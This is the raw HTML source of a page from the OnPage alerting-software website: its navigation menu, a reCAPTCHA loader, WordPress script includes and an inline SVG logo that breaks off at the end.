	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "88e5f95a28" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"88e5f95a28","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"df09cd292f","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 